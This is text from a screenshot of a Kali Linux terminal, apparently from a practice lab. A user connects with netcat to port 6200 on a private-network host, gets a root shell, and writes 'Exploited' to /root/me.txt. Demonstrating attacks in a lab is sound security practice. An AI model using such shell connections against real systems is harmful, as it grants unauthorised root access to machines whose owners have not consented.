 1 2 3 4
16:45
Home
File System
Trash
VBox_GAs_...
themangomamba@kali: ~
File Actions Edit View Help
┌──(themangomamba㉿kali)-[~]
└─$ nc 192.168.56.101 6200
whoami
root
echo "Exploited" > /root/me.txt
cat /root/me.txt
Exploited